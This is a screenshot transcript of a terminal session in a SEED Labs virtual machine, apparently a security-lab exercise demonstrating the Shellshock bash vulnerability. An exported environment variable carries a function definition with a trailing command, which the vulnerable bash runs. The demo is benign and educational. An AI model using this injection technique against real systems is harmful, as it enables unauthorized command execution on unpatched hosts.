 Terminal
En
10:58 PM
[09/18/19]seed@VM:~$ foo='() { echo "hello world";}; echo "extra";'
[09/18/19]seed@VM:~$ echo $foo
() { echo "hello world";}; echo "extra";
[09/18/19]seed@VM:~$ export foo
[09/18/19]seed@VM:~$ bash_shellshock
extra
[09/18/19]seed@VM:~$